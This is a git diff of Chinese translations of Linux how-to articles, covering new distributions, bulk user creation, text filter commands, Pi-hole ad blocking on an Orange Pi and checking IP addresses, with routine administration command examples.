||||
排在前十名的一直都是那几个发行版,其它一些发行版也许现在还在排行榜中,到下一年年底就有可能不在了。
|
||||
排在前十名的一直都是那几个发行版,而其它一些发行版也许现在还在排行榜中,到下一年年底就有可能不在了。
|
||||
|
||||
关于 Distrowatch 的一个大家很不了解的功能叫做[候选列表][2],它包括以下类型的发行版:
|
||||
|
||||
@ -12,15 +12,15 @@
|
||||
- 相关的英文资料不够丰富
|
||||
- 该项目好像都没人进行维护
|
||||
|
||||
其它一些非常具有潜力,但是还未被评审的 Linux 系统发行版也是值得大家去关注的。注意,由于 Distrowatch 网站暂时没时间或人力去评审这些新的发行版,因此它们可能永远无法进入网站首页排名。
|
||||
一些非常具有潜力,但是还未被评审的 Linux 系统发行版也是值得大家去关注的。但是注意,由于 Distrowatch 网站暂时没时间或人力去评审这些新的发行版,因此它们可能永远无法进入网站首页排名。
|
||||
|
||||
因此,我们将会跟大家分享下 **2017** 年最具潜力的 **5** 个新的 Linux 发行版系统,并且会对它们做一些简单的介绍。
|
||||
|
||||
由于 Linux 系统的生态圈都非常活跃,你可以期待着这篇文章后续的不断更新,或许在下一年中它将完全大变样了。
|
||||
|
||||
尽管如此,咱们还是来看下这些新系统吧!
|
||||
不管怎么说,咱们还是来看下这些新系统吧!
|
||||
|
||||
### 1\. SemicodeOS 操作系统
|
||||
### 1、 SemicodeOS 操作系统
|
||||
|
||||
[SemicodeOS 操作系统][3] 是一个专为程序员和 Web 开发人员设计的 Linux 发行版。它包括所有的开箱即用的代码编译器,[各种文本编辑器][4],[最流行的编程语言的 IDE 环境][5],以及团队协作编程工具。
|
||||
|
||||
@ -34,7 +34,7 @@
|
||||
|
||||
*Semicode Linux 操作系统*
|
||||
|
||||
### 2\. EnchantmentOS 操作系统
|
||||
### 2、 EnchantmentOS 操作系统
|
||||
|
||||
[EnchantmentOS][7] 操作系统是一个基于 Xubuntu 16.04 的发行版,它包括一些经过特别挑选的对内存要求较低的应用程序。这无论对新老设备来说都是一个不错的选择。
|
||||
|
||||
@ -48,9 +48,9 @@
|
||||
|
||||
*EnchantmentOS 操作系统*
|
||||
|
||||
### 3\. Escuelas Linux 操作系统
|
||||
### 3、 Escuelas Linux 操作系统
|
||||
|
||||
[Escuelas Linux 操作系统][9](在西班牙语中是 ”Linux 学校“ 的意思)是一个基于 Bodhi 的 Linux 发行版,它主要是为中小学教育而设计的,它包括各种各样的与教育相关的应用软件。请忽略其西班牙语名字,它也提供全英语支持。
|
||||
[Escuelas Linux 操作系统][9](在西班牙语中是 “Linux 学校” 的意思)是一个基于 Bodhi 的 Linux 发行版,它主要是为中小学教育而设计的,它包括各种各样的与教育相关的应用软件。请忽略其西班牙语名字,它也提供全英语支持。
|
||||
|
||||
Escuelas Linux 系统其它方面的特性就是它使用的是轻量级桌面环境,低内存和低存储空间要求。其官网宣称,该系统只需要 300 MB 的内存和 20 GB 的硬盘存储空间就可以完美运行。
|
||||
|
||||
@ -60,11 +60,11 @@ Escuelas Linux 系统其它方面的特性就是它使用的是轻量级桌面
|
||||
|
||||
*Escuelas Linux 操作系统*
|
||||
|
||||
### 4\. OviOS 操作系统
|
||||
### 4、 OviOS 操作系统
|
||||
|
||||
与前面几个 Linux 发行版截然不同的是,[OviOS 操作系统][11] 并不是一个多用途的操作系统。相反,它被描述为企业级存储操作系统,虽然它不基于任何发行版,但是完全与 Linux 标准库(LSB)相兼容。
|
||||
|
||||
你可以把 OviOS 系统作为一种功能强大的存储设备,它能够处理 iSCSI,NFS,SMB 或者是 FTP 服务,除此之外,最新版的 OviOs 系统还能实现复制及高可用性。因此,你还在等什么呢?赶紧去试用一下吧。
|
||||
你可以把 OviOS 系统作为一种功能强大的存储设备,它能够处理 iSCSI、NFS、SMB 或者是 FTP 服务,除此之外,最新版的 OviOS 系统还能实现复制及高可用性。因此,你还在等什么呢?赶紧去试用一下吧。
|
||||
|
||||
[
|
||||

|
||||
@ -72,9 +72,9 @@ Escuelas Linux 系统其它方面的特性就是它使用的是轻量级桌面
|
||||
|
||||
*OviOS 操作系统*
|
||||
|
||||
### 5\. <ruby>开放式网络 Linux 操作系统<rt>Open Network Linux</rt></ruby>
|
||||
### 5、 Open Network Linux
|
||||
|
||||
[ONL][13] 操作系统(简称)是一个基于 Debian 的发行版,而且(就像 OviOs 操作系统一样),它也不是一个多用途的操作系统。
|
||||
[ONL][13] 操作系统(简称)是一个基于 Debian 的发行版,而且(就像 OviOS 操作系统一样),它也不是一个多用途的操作系统。
|
||||
|
||||
如果你是一名网络管理员,你应该为找到这个操作系统而感到庆幸(如果你之前不知道的话),你可以把 ONL 系统应用于裸交换机设备上,替换原有的昂贵且需要授权的操作系统。
|
||||
|
||||
@ -0,0 +1,72 @@
|
||||
在 Linux 中无人看守批量创建用户的方法
|
||||
=============
|
||||
|
||||
### 介绍
|
||||
|
||||
作为一名 Linux 系统管理员,你有时必须向系统添加新的用户帐户。为此,经常使用 `adduser` 命令。当涉及到多个用户的创建时,`adduser` 命令可能会变得相当无聊和耗时。这篇短文旨在为 Linux 系统管理员提供一种简单而无人值守的方式来批量创建用户。`newusers` 命令将帮助你通过从预填文件中获取信息来创建多个用户。
|
||||
|
||||
**要求**
|
||||
|
||||
访问 Linux 计算机的特权。
|
||||
|
||||
**约定**
|
||||
|
||||
- `#` - 给定命令需要以 root 用户权限运行或者使用 `sudo` 命令
|
||||
- `$` - 给定命令以常规权限用户运行
|
||||
|
||||
### 如何进行
|
||||
|
||||
**创建一个包含用户名的文件**
|
||||
|
||||
首先,你需要创建一个包含用户名列表的文件。
|
||||
|
||||
```
|
||||
$ vi users-list.txt
|
||||
```
|
||||
|
||||
在文件中,一个用户一行,下面是样式:
|
||||
|
||||
```
|
||||
Username:Password:User ID:Group ID:User Info:Home Directory:Default Shell
|
||||
Username:Password:User ID:Group ID:User Info:Home Directory:Default Shell
|
||||
Username:Password:User ID:Group ID:User Info:Home Directory:Default Shell
|
||||
...
|
||||
```
|
||||
|
||||
**创建用户**
|
||||
|
||||
在创建了包含用户信息的文件后,使用 `newusers` 命令创建用户。
|
||||
|
||||
```
|
||||
# newusers users-list.txt
|
||||
```
|
||||
|
||||
**检查用户账户**
|
||||
|
||||
最后你可以确认用户已经正确创建了,在 `/etc/passwd` 文件中查看它们:
|
||||
|
||||
```
|
||||
# tail /etc/passwd
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux
|
||||
|
||||
作者:[Essodjolo Kahanam][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux
|
||||
[1]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h4-1-create-a-file-containing-the-usernames
|
||||
[2]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h4-2-create-users
|
||||
[3]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h4-3-check-user-accounts
|
||||
[4]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h1-introduction
|
||||
[5]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h2-requirements
|
||||
[6]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h3-conventions
|
||||
[7]:https://linuxconfig.org/simple-way-for-unattended-bulk-user-creation-in-linux#h4-how-to-proceed
|
||||
@ -1,28 +1,28 @@
|
||||
为了在 Linux 下更有效的进行文件操作的 12 个有用的过滤文本的命令
|
||||
Linux 上 12 个高效的文本过滤命令
|
||||
============================================================
|
||||
|
||||
在这篇文章中,我们将会复习一些可以作为 Linux 中的过滤器的命令行工具。过滤器是一个程序,它从标准输入读取数据,在数据上执行一个操作,然后把输出结果输出到标准输出。
|
||||
在这篇文章中,我们将会看一些 Linux 中的过滤器命令行工具。过滤器是一个程序,它从标准输入读取数据,在数据上执行操作,然后把结果写到标准输出。
|
||||
|
||||
出于这样的原因,它可以被用于以一种强大的方式处理信息,例如重新结构化输出以生成有用的报告,修改文件里面的文本,和其他的一些系统管理任务。
|
||||
因此,它可以用来以强大的方式处理信息,例如重新结构化输出以生成有用的报告,修改文件里面的文本,以及其他很多系统管理任务。
|
||||
|
||||
说到这里,下面是 Linux 上的一些有用的文件或者文本过滤器。
|
||||
下面是 Linux 上的一些有用的文件或者文本过滤器。
|
||||
|
||||
### 1\. Awk 命令
|
||||
### 1、 awk 命令
|
||||
|
||||
Awk 是一个卓越的模式扫描和处理语言,它可被用于在 Linux 下构造有用的过滤器。你可以通过阅读我们的 [Awk 系列从 1 到 13][7] 来开始使用它。
|
||||
**awk** 是一个卓越的模式扫描和处理语言,它可被用于在 Linux 下构造有用的过滤器。你可以通过阅读我们的 [awk 系列 1 到 13 部分][7] 来开始使用它。
|
||||
|
||||
另外,也可以通过阅读 awk 的 man 手册来获取更多的信息和使用选项。
|
||||
另外,也可以通过阅读 **awk** 的 man 手册来获取更多的信息和使用选项。
|
||||
|
||||
```
|
||||
$ man awk
|
||||
```
|
||||
|
||||
### 2\. Sed 命令
|
||||
### 2、 sed 命令
|
||||
|
||||
sed 是一款为了过滤和转换文本的强大的流编辑器。我们已经写了两篇关于 sed 的有用的文章,你可以通过这儿来了解:
|
||||
**sed** 是一款过滤和转换文本的强大的流编辑器。我们已经写了两篇关于 sed 的有用的文章,你可以通过这儿来了解:
|
||||
|
||||
1. [如何使用 GNU ‘sed’ 命令在 Linux 下创建、编辑和处理文件][1]
|
||||
2. [日常 Linux 系统管理员任务使用的 15 个有用的 ‘sed’ 命令小贴士和技巧][2]
|
||||
* [如何使用 GNU sed 命令在 Linux 下创建、编辑和处理文件][1]
|
||||
* [日常 Linux 系统管理员任务使用的 15 个有用的 sed 命令小贴士和技巧][2]
|
||||
|
||||
sed 的 man 手册已经添加控制选项和说明:
|
||||
|
||||
@ -30,11 +30,11 @@ sed 的 man 手册已经添加控制选项和说明:
|
||||
$ man sed
|
||||
```
|
||||
|
||||
### 3\. Grep、 Egrep、 Fgrep、 Rgrep 命令行
|
||||
### 3、 grep、 egrep、 fgrep、 rgrep 命令行
|
||||
|
||||
这些过滤器输出匹配指定模式的行。他们从一个文件或者标准输入读取行,并且输出所有匹配的行,默认输出到标准输出。
|
||||
这些过滤器输出匹配指定模式的行。它们从一个文件或者标准输入读取行,并且输出所有匹配的行,默认输出到标准输出。
|
||||
|
||||
注意:主要的程序是 [grep][8],变化只是简单的类似于 [使用特殊的 grep 选项][9],如下所示(为了向后兼容性,它们依旧被使用):
|
||||
**注意**:主程序是 [grep][8],这些变体与[使用特定的选项的 grep][9] 相同,如下所示(为了向后兼容性,它们依旧在使用):
|
||||
|
||||
```
|
||||
$ egrep = grep -E
|
||||
@ -51,11 +51,11 @@ tecmint@TecMint ~ $ cat /etc/passwd | grep "aronkilik"
|
||||
aaronkilik:x:1001:1001::/home/aaronkilik:
|
||||
```
|
||||
|
||||
你可以阅读更多的关于 [Linux 下的 grep、 egrep 和 fgrep 的差异?][10]。
|
||||
在 [Linux 下的 grep、 egrep 和 fgrep 的差异?][10]中,你可以了解更多。
|
||||
|
||||
### 4\. head 命令
|
||||
### 4、 head 命令
|
||||
|
||||
head 被用于显示文件前面的部分,默认情况下它输出前面的 10 行。你可以使用 `-n` 行标志来指定显示的行数:
|
||||
**head** 用于显示文件前面的部分,默认情况下它输出前 **10** 行。你可以使用 `-n` 标志来指定显示的行数:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ head /var/log/auth.log
|
||||
@ -77,13 +77,13 @@ Jan 2 10:51:34 TecMint sudo: pam_unix(sudo:session): session opened for user ro
|
||||
Jan 2 10:51:39 TecMint sudo: pam_unix(sudo:session): session closed for user root
|
||||
```
|
||||
|
||||
学习如何 [搭配 tail 和 cat 命令使用 head 命令][11] 以便于在 Linux 下更有效的使用。
|
||||
学习如何 [使用带有 tail 和 cat 命令的 head 命令][11],以便在 Linux 下更有效的使用。
|
||||
|
||||
### 5\. tail 命令
|
||||
### 5、 tail 命令
|
||||
|
||||
tail 输出一个文件的后面的部分(默认10行)。使用 `-n` 行选项来指定显示的行数。
|
||||
**tail** 输出一个文件的后面的部分(默认 **10** 行)。使用 `-n` 选项来指定显示的行数。
|
||||
|
||||
下面的命令将会输出指定文件的最后5行:
|
||||
下面的命令将会输出指定文件的最后 5 行:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ tail -n 5 /var/log/auth.log
|
||||
@ -94,7 +94,7 @@ Jan 6 13:01:27 TecMint sshd[1269]: Server listening on 0.0.0.0 port 22.
|
||||
Jan 6 13:01:27 TecMint sshd[1269]: Server listening on :: port 22.
|
||||
```
|
||||
|
||||
另外,tail 有一个特殊的选项 `-f` ,可以 [实时查看一个文件的变化][12] (尤其是日志文件)。
|
||||
另外,**tail** 有一个特殊的选项 `-f` ,可以 [实时查看一个文件的变化][12] (尤其是日志文件)。
|
||||
|
||||
下面的命令将会使你能够监控指定文件的变化:
|
||||
|
||||
@ -112,15 +112,15 @@ Jan 6 13:01:27 TecMint sshd[1269]: Server listening on 0.0.0.0 port 22.
|
||||
Jan 6 13:01:27 TecMint sshd[1269]: Server listening on :: port 22.
|
||||
```
|
||||
|
||||
通过阅读 tail 的 man 手册,获取使用手册和说明的完整列表:
|
||||
阅读 tail 的 man 手册,获取使用选项和说明的完整内容:
|
||||
|
||||
```
|
||||
$ man tail
|
||||
```
|
||||
|
||||
### 6\. sort 命令
|
||||
### 6、 sort 命令
|
||||
|
||||
sort 用于文本文件和标准输入的行进行排序。
|
||||
**sort** 用于将文本文件或标准输入的行进行排序。
|
||||
|
||||
下面是一个名为 domain.list 的文件的内容:
|
||||
|
||||
@ -150,20 +150,19 @@ windowsmint.com
|
||||
windowsmint.com
|
||||
```
|
||||
|
||||
你可以通过以下一些关于 sort 命令的有用的文章,以多种方式来使用 sort 命令。
|
||||
你可以有多种方式来使用 sort 命令,请参阅以下一些关于 sort 命令的有用的文章。
|
||||
|
||||
1. [14 个关于 Linux ‘sort’ 命令的有用的示例 – 第 1 部分][3]
|
||||
2. [7 个有趣的 Linux ‘sort’ 命令示例 – 第 2 部分][4]
|
||||
3. [如何基于修改日期和时间来查找和排序文件][5]
|
||||
4. [http://www.tecmint.com/sort-ls-output-by-last-modified-date-and-time/][6]
|
||||
* [Linux 的 ‘sort’命令的14个有用的范例(一)][3]
|
||||
* [Linux 的 'sort'命令的七个有趣实例(二)][4]
|
||||
* [如何基于修改日期和时间来查找和排序文件][5]
|
||||
|
||||
### 7\. uniq 命令
|
||||
### 7、 uniq 命令
|
||||
|
||||
uniq 命令用于报告或者忽略重复行,它从标准输入过滤行,并且把结果写到标准输出。
|
||||
**uniq** 命令用于报告或者忽略重复行,它从标准输入过滤行,并且把结果写到标准输出。
|
||||
|
||||
在一个输入流运行 sort 之后,你可以像下面的例子一样删除重复行。
|
||||
在对一个输入流运行 `sort` 之后,你可以使用 `uniq` 删除重复行,如下例所示。
|
||||
|
||||
为了显示行出现的数目,使用 `-c` 选项,如果对比的时候包含 `-i` 选项的话将会忽略大小写的差异:
|
||||
为了显示行出现的数目,使用 `-c` 选项,要在对比时忽略大小写的差异,使用 `-i` 选项:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ cat domains.list
|
||||
@ -181,15 +180,15 @@ tecmint@TecMint ~ $ sort domains.list | uniq -c
|
||||
1 windowsmint.com
|
||||
```
|
||||
|
||||
通过阅读 uniq 的 man 手册来获取进一步的使用信息和选项:
|
||||
通过阅读 `uniq` 的 man 手册来获取进一步的使用信息和选项:
|
||||
|
||||
```
|
||||
$ man uniq
|
||||
```
|
||||
|
||||
### 8\. fmt 命令行
|
||||
### 8、 fmt 命令行
|
||||
|
||||
fmt 是一款简单的最优的文本格式化器,它重新格式化指定文件的段落,并且打印结果到标准输出。
|
||||
**fmt** 是一款简单的优化的文本格式化器,它重新格式化指定文件的段落,并且打印结果到标准输出。
|
||||
|
||||
以下是从文件 domain-list.txt 提取的内容:
|
||||
|
||||
@ -197,7 +196,7 @@ fmt 是一款简单的最优的文本格式化器,它重新格式化指定文
|
||||
1.tecmint.com 2.news.tecmint.com 3.linuxsay.com 4.windowsmint.com
|
||||
```
|
||||
|
||||
为了把上面的内容重新格式化成一个标准的清单,运行下面的命令,使用 `-w` 选项是用于定义最大行宽度:
|
||||
为了把上面的内容重新格式化成一个标准的清单,运行下面的命令,使用 `-w` 选项定义最大行宽度:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ cat domain-list.txt
|
||||
@ -209,61 +208,60 @@ tecmint@TecMint ~ $ fmt -w 1 domain-list.txt
|
||||
4.windowsmint.com
|
||||
```
|
||||
|
||||
### 9\. pr 命令
|
||||
### 9、 pr 命令
|
||||
|
||||
pr 命令转换文本文件或者标准输入之后打印出来。例如在 Debian 系统上,你可以像下面这样显示所有的安装包:
|
||||
**pr** 命令转换文本文件或者标准输入之后打印出来。例如在 **Debian** 系统上,你可以像下面这样显示所有的安装包:
|
||||
|
||||
```
|
||||
$ dpkg -l
|
||||
```
|
||||
|
||||
为了组织在页面和列中准备打印的列表,发出以下命令。
|
||||
为了将要打印的列表在页面和列中组织好,使用以下命令。
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ dpkg -l | pr --columns 3 -l 20
|
||||
2017-01-06 13:19 Page 1
|
||||
Desired=Unknown/Install ii adduser ii apg
|
||||
Desired=Unknown/Install ii adduser ii apg
|
||||
| Status=Not/Inst/Conf- ii adwaita-icon-theme ii app-install-data
|
||||
|/ Err?=(none)/Reinst-r ii adwaita-icon-theme- ii apparmor
|
||||
||/ Name ii alsa-base ii apt
|
||||
+++-=================== ii alsa-utils ii apt-clone
|
||||
ii accountsservice ii anacron ii apt-transport-https
|
||||
ii acl ii apache2 ii apt-utils
|
||||
ii acpi-support ii apache2-bin ii apt-xapian-index
|
||||
ii acpid ii apache2-data ii aptdaemon
|
||||
ii add-apt-key ii apache2-utils ii aptdaemon-data
|
||||
||/ Name ii alsa-base ii apt
|
||||
+++-=================== ii alsa-utils ii apt-clone
|
||||
ii accountsservice ii anacron ii apt-transport-https
|
||||
ii acl ii apache2 ii apt-utils
|
||||
ii acpi-support ii apache2-bin ii apt-xapian-index
|
||||
ii acpid ii apache2-data ii aptdaemon
|
||||
ii add-apt-key ii apache2-utils ii aptdaemon-data
|
||||
2017-01-06 13:19 Page 2
|
||||
ii aptitude ii avahi-daemon ii bind9-host
|
||||
ii aptitude-common ii avahi-utils ii binfmt-support
|
||||
ii apturl ii aview ii binutils
|
||||
ii apturl-common ii banshee ii bison
|
||||
ii archdetect-deb ii baobab ii blt
|
||||
ii aspell ii base-files ii blueberry
|
||||
ii aspell-en ii base-passwd ii bluetooth
|
||||
ii at-spi2-core ii bash ii bluez
|
||||
ii attr ii bash-completion ii bluez-cups
|
||||
ii avahi-autoipd ii bc ii bluez-obexd
|
||||
ii aptitude ii avahi-daemon ii bind9-host
|
||||
ii aptitude-common ii avahi-utils ii binfmt-support
|
||||
ii apturl ii aview ii binutils
|
||||
ii apturl-common ii banshee ii bison
|
||||
ii archdetect-deb ii baobab ii blt
|
||||
ii aspell ii base-files ii blueberry
|
||||
ii aspell-en ii base-passwd ii bluetooth
|
||||
ii at-spi2-core ii bash ii bluez
|
||||
ii attr ii bash-completion ii bluez-cups
|
||||
ii avahi-autoipd ii bc ii bluez-obexd
|
||||
.....
|
||||
```
|
||||
|
||||
使用的标志如下:
|
||||
其中,使用的标志如下:
|
||||
|
||||
1. `--column` 定义在输出中创建的列数。
|
||||
2. `-l` 指定页面的长度(默认是 66 行)。
|
||||
* `--column` 定义在输出中创建的列数。
|
||||
* `-l` 指定页面的长度(默认是 66 行)。
|
||||
|
||||
### 10\. tr 命令行
|
||||
### 10、 tr 命令行
|
||||
|
||||
这个命令从标准输入转换或者删除字符,然后输出结果到标准输出。
|
||||
|
||||
使用 tr 的语法如下:
|
||||
使用 `tr` 的语法如下:
|
||||
|
||||
```
|
||||
$ tr options set1 set2
|
||||
```
|
||||
|
||||
看一下下面的例子,在第一个命令,`set1( [:upper:] )` 代表指定输入字符的大小写(所有的大写字符)。
|
||||
|
||||
`set2([:lower:])` 代表期望结果字符的大小写。它和第二个例子做着类似的事情,转义字符 `\n` 表示在新的一行打印输出:
|
||||
看一下下面的例子,在第一个命令,`set1( [:upper:] )` 代表指定输入字符的大小写(都是大写字符)。
|
||||
`set2([:lower:])` 代表期望结果字符的大小写。第二个例子意思相似,转义字符 `\n` 表示在新的一行打印输出:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ echo "WWW.TECMINT.COM" | tr [:upper:] [:lower:]
|
||||
@ -272,9 +270,9 @@ tecmint@TecMint ~ $ echo "news.tecmint.com" | tr [:lower:] [:upper:]
|
||||
NEWS.TECMINT.COM
|
||||
```
|
||||
|
||||
### 11\. more 命令
|
||||
### 11、 more 命令
|
||||
|
||||
more 命令是一个有用的文件过滤器,创建基本上用于证书的查看。它在一页中如同格式化之后那样显示文件内容,用户可以通过按 [Enter] 来显示更多的信息。
|
||||
**more** 命令是一个有用的文件过滤器,最初为查看证书而建。它一页页显示文件内容,用户可以通过按回车来显示更多的信息。
|
||||
|
||||
你可以像这样使用它来显示大文件:
|
||||
|
||||
@ -306,11 +304,11 @@ tecmint@TecMint ~ $ dmesg | more
|
||||
--More--
|
||||
```
|
||||
|
||||
### 12\. less 命令
|
||||
### 12、 less 命令
|
||||
|
||||
less 是和上面的 more 命令相反的一个命令,但是它提供了额外的特性,而且对于大文件,它会更快些。
|
||||
**less** 是和上面的 **more** 命令相反的一个命令,但是它提供了额外的特性,而且对于大文件,它会更快些。
|
||||
|
||||
按照 more 命令相同的方式使用它:
|
||||
按照 `more` 命令相同的方式使用它:
|
||||
|
||||
```
|
||||
tecmint@TecMint ~ $ dmesg | less
|
||||
@ -340,7 +338,7 @@ tecmint@TecMint ~ $ dmesg | less
|
||||
:
|
||||
```
|
||||
|
||||
学习为什么对于在 Linux 下进行有效的文件浏览, [‘less’ 比 ‘more’ 命令更快][14]。
|
||||
学习为什么 Linux 下进行有效的文件浏览, [‘less’ 比 ‘more’ 命令更快][14]。
|
||||
|
||||
基本上就这些了,如果你还知道其他本文没有提供的 Linux 下[有用的文本过滤命令行工具][15],可以在下面的评论部分通知我们。
|
||||
|
||||
@ -356,18 +354,18 @@ via: http://www.tecmint.com/linux-file-operations-commands/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[yangmingming](https://github.com/yangmingming)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/aaronkili/
|
||||
[1]:http://www.tecmint.com/sed-command-to-create-edit-and-manipulate-files-in-linux/
|
||||
[1]:https://linux.cn/article-7161-1.html
|
||||
[2]:http://www.tecmint.com/linux-sed-command-tips-tricks/
|
||||
[3]:http://www.tecmint.com/sort-command-linux/
|
||||
[4]:http://www.tecmint.com/linux-sort-command-examples/
|
||||
[3]:https://linux.cn/article-5372-1.html
|
||||
[4]:https://linux.cn/article-5373-1.html
|
||||
[5]:http://www.tecmint.com/find-and-sort-files-modification-date-and-time-in-linux/
|
||||
[6]:http://how%20to%20sort%20output%20of%20%E2%80%98ls%E2%80%99%20command%20by%20last%20modified%20date%20and%20time/
|
||||
[7]:http://www.tecmint.com/category/awk-command/
|
||||
[7]:https://linux.cn/article-7586-1.html
|
||||
[8]:http://www.tecmint.com/12-practical-examples-of-linux-grep-command/
|
||||
[9]:http://www.tecmint.com/linux-grep-commands-character-classes-bracket-expressions/
|
||||
[10]:http://www.tecmint.com/difference-between-grep-egrep-and-fgrep-in-linux/
|
||||
@ -0,0 +1,76 @@
|
||||
用 Pi-hole 和 Orange Pi 阻止家中所有设备上的广告
|
||||
============================================================
|
||||
|
||||
你是否很恼火地发现你的浏览器、智能手机和平板上不装广告拦截器不行? 至少我是这样的。我家里有一些“智能”设备,但是它们似乎没有任何类型的广告拦截软件。 好了,我了解到 [Pi-hole][2] 是一个可以运行在树莓派板子上的广告拦截软件,它能在各种广告到达你的设备之前拦截它们。它允许你将任何域加入到黑名单或白名单,并且它有一个很好的仪表盘面板,可以让你深入了解你的家庭网络最常访问的域/网站、最活跃的设备和最常见的广告商。
|
||||
|
||||
Pi-hole 原本是运行在树莓派上的,但我想知道它能否在我运行 Armbian Linux 的廉价 Orange Pi 上运行。 好吧,它绝对可以!下面是我让 Pi-hole 能快速运行的方法。
|
||||
|
||||
### 安装 Pi-hole
|
||||
|
||||
安装 Pi-hole 是使用终端完成的,所以打开你的 Orange Pi 桌面上的终端或使用 ssh 连接。
|
||||
|
||||
因为需要下载软件,所以进入到一个你选定的目录,确保你有写入权限。像这样:
|
||||
|
||||
```
|
||||
cd <your preferred directory>/
|
||||
```
|
||||
|
||||
我没有选择 Pi-hole 主页上的“单条命令”安装方式。 我的意思是,他们在那条命令下面写着“用管道到 bash 可能是危险的”,本地安装“更安全”。所以,这里是我的本地安装步骤:
|
||||
|
||||
```
|
||||
git clone --depth 1 https://github.com/pi-hole/pi-hole.git Pi-hole
|
||||
cd Pi-hole/automated\ install/
|
||||
./basic-install.sh
|
||||
```
|
||||
|
||||
如果你没有以 root 用户身份登录,那么这个安装脚本将提示你输入密码,然后再继续。 如果需要,脚本将下载并安装一些必备的 Linux 软件包。接着它会显示一个红蓝界面,提示你回答有关如何配置 Pi-hole 的几个问题。以我的经验,直接接受默认值就可以了,我后来发现 Pi-hole 的 web 应用可以让你更改设置,比如 DNS 提供商。
|
||||
|
||||
该脚本将告诉你在图形界面和终端中 Pi-hole 的密码。 请记住该密码!
|
||||
|
||||
脚本还会告诉你 Pi-hole 的网址,应该像这样:
|
||||
|
||||
```
|
||||
http://<your pi’s IP address>/admin
|
||||
```
|
||||
|
||||
或者类似这样:
|
||||
|
||||
```
|
||||
http://orangepipc/admin
|
||||
```
|
||||
|
||||
输入 Pi-hole 密码,接着你会看到像下面这样的漂亮的仪表盘面板:
|
||||
|
||||

|
||||
|
||||
请记住更改家庭网络路由器上的 DNS 设置并使用你的 Orange Pi 的地址。 否则,广告不会被过滤!
|
||||
|
||||
上面的说明与 Pi-hole 网站提供的替代“安全”方法大致相同,尽管 Armbian 没有被列为官方支持的操作系统。我相信这些说明应该在树莓派或其他运行某种形式的基于 Debian 的 Linux 操作系统的 Pi 上工作。但是,我并没有测试这一点,所以期待听到你的经验(请给我留下简短的评论)。
|
||||
|
||||
### 思考和观察
|
||||
|
||||
运行 Pi-hole 一段时间,并研究了在 Pi-hole 面板上出现的信息后,我发现有很多我不知道的网络活动在进行,而它们并不都是我批准的活动。例如,有一些我不知道的关于游戏程序的“有趣”连接从我的孩子的设备上发出,还有社交网络程序显然一直在给我发送骚扰数据。总之,无论是否是无害流量,我很高兴减少了流量负载,即使仅减少了一点点……我的意思是,为什么我应该允许我不想要的或者不关心的应用程序和广告吃掉我的网络流量?好吧,现在他们被封锁了。
|
||||
|
||||
像这样为 Orange Pi 设置广告屏蔽很便宜、容易,限制一些不必要的流量在我的家庭网络中进出(特别是与孩子们相关的)使我感到放松多了。如果有兴趣,你可以看看我的上一篇文章,如何[轻松设置一个 Orange Pi][3],并使用下面的链接来查看 Orange Pi 是多么便宜。我相信这是一个值得的投资。
|
||||
|
||||
- Amazon 上的 Orange Pi (受益链接): [Orange Pi PC Single Board Computer Quad Core ARM Cortex-A7 1GB DDR3 4K Decode][4]
|
||||
- [AliExpress 上的 Orange Pi 商店][5] (受益链接)
|
||||
|
||||
更新:具有讽刺意味的是,如果你成功地按照这篇文章设置了 Pi-hole,这个站点上(s.click.aliexpress.com)的受益链接会被屏蔽,是否将它加入到白名单取决于你。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://piboards.com/2017/01/07/block-ads-on-all-your-devices-at-home-with-pi-hole-and-an-orange-pi/
|
||||
|
||||
作者:[MIKE WILMOTH][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://piboards.com/author/piguy/
|
||||
[1]:http://s.click.aliexpress.com/deep_link.htm?aff_short_key=N3VJQBY&dl_target_url=http://best.aliexpress.com
|
||||
[2]:https://pi-hole.net/
|
||||
[3]:http://piboards.com/2017/01/04/easy-set-up-orange-pi/
|
||||
[4]:https://www.amazon.com/gp/product/B018W6OTIM/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B018W6OTIM&linkCode=as2&tag=piboards-20&linkId=ac292a536d58eabf1ee73e2c575e1111
|
||||
[5]:http://s.click.aliexpress.com/e/bAMVj2R
|
||||
38
published/20170107 Check your Local and Public IP address.md
Normal file
38
published/20170107 Check your Local and Public IP address.md
Normal file
@ -0,0 +1,38 @@
|
||||
小技巧:检查你本地及公共 IP 地址
|
||||
===================
|
||||
|
||||
**你本地的 IP 地址:** **192.168.1.100**
|
||||
|
||||
上面是分配给你计算机上的内部硬件或虚拟网卡的本地/私有 IP 地址。根据你的 LAN 配置,上述 IP 地址可能是静态或动态的。
|
||||
|
||||
